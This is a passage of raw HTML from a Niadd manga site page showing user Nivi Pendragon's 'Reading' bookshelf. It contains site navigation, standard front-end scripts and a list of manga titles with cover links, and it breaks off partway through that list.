

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://english.niadd.com/user/manga_list/user-1977524.html
body_size: 9555
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Nivi Pendragon Reading - Niadd</TITLE>
    <META content="Nivi Pendragon Reading, NiAdd - Upload your manga / novel on Niadd" name=Keywords>
    <META content="Nivi Pendragon Reading Read Free Manga Online, Nivi Pendragon Reading Manga, Nivi Pendragon Reading english Manga, NiAdd - Upload your manga / novel on Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "We have updated 'Upload Chapter' related functions.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Nivi Pendragon Reading">
    <meta property="og:description" content="NiAdd - Upload your manga / novel on Niadd">
        <meta property="og:image" content="https://english.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Nivi Pendragon Reading">
    <meta property="fb:description" content="NiAdd - Upload your manga / novel on Niadd">
        <meta property="fb:image" content="https://english.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://english.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://english.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://english.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://english.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://english.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://english.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='en';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/account/bookshelf.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://english.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Upload manga">Upload manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://english.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Account<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://english.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Account<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://english.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Sign In</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://english.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Bookshelf</div></a>
                    <a href="https://english.niadd.com/account/history.html">  <div class="nav-subitem">History</div></a>
                    <a href="https://english.niadd.com/logout.html">  <div class="nav-subitem">Sign Out</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Latest Releases"><div class="nav-title ">Latest Releases</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://english.niadd.com/category/" title="Manga Directory"><div class="nav-title ">Manga Directory</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="Original"><div class="nav-title ">Original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Today Updated"><div class="nav-title ">Today</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">English<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem  active "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Advanced Search">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Account"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Sign In"> <div class="nav-side-item for-mobile-none" title="Sign In"> <div class="" to_do="login">Sign In</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Switch Language">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="en"></div>
                    </div>
                </td>
                <td>
                    <a href="https://english.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Upload manga">Upload manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Account</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">History</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Bookshelf</li></a>
            <a href="https://english.niadd.com/logout.html">  <li class="nav-user-item">Sign Out</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item  active "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Article" option_group_name="search_nav_form" >Article</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Post" option_group_name="search_nav_form" >Post</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Search...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://english.niadd.com/search/?type=high" title="Advanced Search"><div class="adv-search-open-btn pointer-cursor hover-underline">Advanced Search >></div></a>
    </div>
</div></div><div class="main-content">
    <!--个人中心头部-->
    <!--他的个人中心 头部-->
<script>
    CUR_USERINFO = {
        user_id: "1977524"
    }
</script>
<div class="account-head-box">
    <!--个人中心封面-->
    <div class="account-bg-box">
        <img src="/files/images/pixel.gif" style="background-image: url('/files/images/home_head.png')" onerror="this.src='/files/images/def_logo.svg'"/>
        <div class="account-bg-layer"></div>

        <!--个人中心数据 移动适配-->
        <div class="account-selfinfo-mobile">
            <div class="account-self-img ">
                <img src="https://avatar.yx247.com/cover/52/52/1977524.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
            </div>
            <div class="account-self-name">Nivi Pendragon</div>
            <div class="account-self-intro">Welcome back!</div>
        </div>
    </div>
    <!--个人中心数据-->
    <div class="account-selfinfo">
        <table>
            <tr>
                <td>
                    <div class="account-self-img ">
                        <img src="https://avatar.yx247.com/cover/52/52/1977524.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                    </div>
                </td>
                <td>
                    <div class="account-self-name">Nivi Pendragon</div>
                    <div class="account-self-intro">Welcome back!</div>
                    <div class="account-self-follow font-zero">
                        <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                            <div class="head-follow-title">Follower</div>
                            <div class="head-follow-num">1</div>
                        </div>
                        <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                            <div class="head-follow-title">Following</div>
                            <div class="head-follow-num">0</div>
                        </div>
                    </div>
                </td>
            </tr>
        </table>
    </div>

    <!--个人中心 快捷按钮-->
    <div class="account-doing-bar font-zero clear-float">
        <div class="account-self-follow-mobile">
            <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                <div class="head-follow-num">1</div>
                <div class="head-follow-title">Follower</div>
            </div>
            <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">Following</div>
            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="1977524" cb_name="rewrite_text" title="Follow him(her)">
                Follow            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item donate-user-btn pointer-cursor  no-donate " title="Donate" model_target_name="donate_uploader"><span class="ifont-donate"></span>Donate</div>
        </div>
    </div>

    <!--个人中心 总菜单-->
    <div class="account-menu-bar font-zero">
        <a href="/user/1977524.html" title="Home">
            <div class="account-menu-box">
                <div class="account-menu-item ">Home</div>
            </div>
        </a>
        <a href="/user/original_list/user-1977524.html" title="Asset">
            <div class="account-menu-box">
                <div class="account-menu-item ">Asset</div>
            </div>
        </a>
        <a href="/user/moments/user-1977524.html" title="Post">
            <div class="account-menu-box">
                <div class="account-menu-item ">Post</div>
            </div>
        </a>
        <a href="/user/manga_list/user-1977524.html" title="Bookshelf">
            <div class="account-menu-box">
                <div class="account-menu-item  active ">Bookshelf</div>
            </div>
        </a>
        <a href="/user/comment_list/user-1977524.html" title="Comment List">
            <div class="account-menu-box">
                <div class="account-menu-item ">Comment List</div>
            </div>
        </a>
    </div>
</div>

<!--粉丝列表-->
<div class="model-module account-follow-model account-follower-model theme-mobile" model_name="account_follower">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title model-follower-btn" title="Follower">Follower</div>
                        <div class="model-title pointer-cursor model-trigger model-following-btn load-friend-trigger" load_once model_target_name="account_following" model_type="only" title="Following">Following</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item active" title="Follower">Follower</div>
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-friend-trigger" load_once model_target_name="account_following" model_type="only"  title="Following">Following</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_prev>Load prev page</div>
                            <div class="at-follower-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_next>Load next page</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--关注列表-->
<div class="model-module account-follow-model account-following-model theme-mobile" model_name="account_following">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title pointer-cursor model-trigger model-follower-btn load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Follower">Follower</div>
                        <div class="model-title model-following-btn" title="Following">Following</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Follower">Follower</div>
                        <div class="follow-model-subtitle-item active" title="Following">Following</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_prev>Load prev page</div>
                            <div class="at-following-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_next>Load next page</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Thanks for your donation</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh o, this user has not set a donation button.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Cancel</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div>
    <!--个人中心 内容区-->
    <div class="account-content clear-float">
        <div class="account-left">
            <!--侧栏导航-->
            <div class="nav-left-box">
    <a href="https://english.niadd.com/user/manga_list/user-1977524.html" title="Reading">
        <div class="account-nav-left-item  active ">Reading</div>
    </a>
    <a href="https://english.niadd.com/user/manga_want/user-1977524.html" title="Want">
        <div class="account-nav-left-item ">Want</div>
    </a>
    <a href="https://english.niadd.com/user/manga_done/user-1977524.html" title="Finished">
        <div class="account-nav-left-item ">Finished</div>
    </a>
</div>        </div>
        <div class="account-right">
            <div class="account-subtitle">Bookshelf</div>
            <!--没书-->
                        <div class="bookshelf font-zero">
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Revelation Of Youth">
                        <a href="https://english.niadd.com/manga/Revelation_Of_Youth.html">
                            <img src="https://img3.yx247.com/files/img/logo/202301/202301030230311719.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Revelation_Of_Youth.html" title="Revelation Of Youth"><div class="bkslf-book-name">Revelation Of Youth</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Elqueeness">
                        <a href="https://english.niadd.com/manga/Elqueeness.html">
                            <img src="https://img3.yx247.com/files/img/logo/201812/201812190620362463.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Elqueeness.html" title="Elqueeness"><div class="bkslf-book-name">Elqueeness</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="The Slave Girl And The Vampire With A Death Wish">
                        <a href="https://english.niadd.com/manga/The_Slave_Girl_and_the_Vampire_with_a_Death_Wish.html">
                            <img src="https://img3.yx247.com/files/img/logo/202006/202006110230513446.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/The_Slave_Girl_and_the_Vampire_with_a_Death_Wish.html" title="The Slave Girl And The Vampire With A Death Wish"><div class="bkslf-book-name">The Slave Girl And The Vampire With A Death Wish</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Katakoi Seesaw">
                        <a href="https://english.niadd.com/manga/Katakoi_Seesaw.html">
                            <img src="https://img3.yx247.com/files/img/logo/202303/202303230218361134.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Katakoi_Seesaw.html" title="Katakoi Seesaw"><div class="bkslf-book-name">Katakoi Seesaw</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="The 108 Of Them">
                        <a href="https://english.niadd.com/manga/The_108_of_Them.html">
                            <img src="https://img3.yx247.com/files/img/logo/202208/202208251412177573.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/The_108_of_Them.html" title="The 108 Of Them"><div class="bkslf-book-name">The 108 Of Them</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Imokusa Reijou Desu Ga Akuyaku Reisoku Wo Tasuketara Kiniiraremashita">
                        <a href="https://english.niadd.com/manga/Imokusa_Reijou_desu_ga_Akuyaku_Reisoku_wo_Tasuketara_Kiniiraremashita.html">
                            <img src="https://img3.yx247.com/files/img/logo/202303/202303201405452509.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Imokusa_Reijou_desu_ga_Akuyaku_Reisoku_wo_Tasuketara_Kiniiraremashita.html" title="Imokusa Reijou Desu Ga Akuyaku Reisoku Wo Tasuketara Kiniiraremashita"><div class="bkslf-book-name">Imokusa Reijou Desu Ga Akuyaku Reisoku Wo Tasuketara Kiniiraremashita</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Boku No Danna-sama">
                        <a href="https://english.niadd.com/manga/Boku_no_Danna_sama.html">
                            <img src="https://img3.yx247.com/files/img/logo/202001/202001200621479916.png" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Boku_no_Danna_sama.html" title="Boku No Danna-sama"><div class="bkslf-book-name">Boku No Danna-sama</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="House Of Riddles">
                        <a href="https://english.niadd.com/manga/House_Of_Riddles.html">
                            <img src="https://img3.yx247.com/files/img/logo/202112/202112140924077882.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/House_Of_Riddles.html" title="House Of Riddles"><div class="bkslf-book-name">House Of Riddles</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Yeonwoo's Innocence">
                        <a href="https://english.niadd.com/manga/Yeonwoo_s_Innocence.html">
                            <img src="https://img3.yx247.com/files/img/logo/202009/202009252330112040.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Yeonwoo_s_Innocence.html" title="Yeonwoo's Innocence"><div class="bkslf-book-name">Yeonwoo's Innocence</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Ore No Aoharu Ga Susumanai">
                        <a href="https://english.niadd.com/manga/Ore_no_Aoharu_ga_Susumanai.html">
                            <img src="https://img3.yx247.com/files/img/logo/202301/202301011132185325.png" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Ore_no_Aoharu_ga_Susumanai.html" title="Ore No Aoharu Ga Susumanai"><div class="bkslf-book-name">Ore No Aoharu Ga Susumanai</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Pure Love Operation">
                        <a href="https://english.niadd.com/manga/Pure_Love_Operation.html">
                            <img src="https://img3.yx247.com/files/img/logo/202204/202204260910501924.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Pure_Love_Operation.html" title="Pure Love Operation"><div class="bkslf-book-name">Pure Love Operation</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Cavier Falcon Princess">
                        <a href="https://english.niadd.com/manga/Cavier_Falcon_Princess.html">
                            <img src="https://img3.yx247.com/files/img/logo/202105/202105221044218757.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Cavier_Falcon_Princess.html" title="Cavier Falcon Princess"><div class="bkslf-book-name">Cavier Falcon Princess</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Trash Of The Count's Family">
                        <a href="https://english.niadd.com/manga/Trash_of_the_Count_s_Family.html">
                            <img src="https://img3.yx247.com/files/img/logo/202008/202008311341054237.png" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Trash_of_the_Count_s_Family.html" title="Trash Of The Count's Family"><div class="bkslf-book-name">Trash Of The Count's Family</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="She's My Type">
                        <a href="https://english.niadd.com/manga/She_s_My_Type.html">
                            <img src="https://img3.yx247.com/files/img/logo/202005/202005090650552518.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/She_s_My_Type.html" title="She's My Type"><div class="bkslf-book-name">She's My Type</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Tabetemo Oishiku Arimasen">
                        <a href="https://english.niadd.com/manga/Tabetemo_Oishiku_Arimasen.html">
                            <img src="https://img3.yx247.com/files/img/logo/202001/202001111400345063.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://english.niadd.com/manga/Tabetemo_Oishiku_Arimasen.html" title="Tabetemo Oishiku Arimasen"><div class="bkslf-book-name">Tabetemo Oishiku Arimasen</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Juliet Wo Ute">
                        <a href="https://english.niadd.com/manga/Juliet_wo_Ute.html">
                            <img src="https://img3.yx247.com/files/img/logo/202301/202301291304399632.png" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
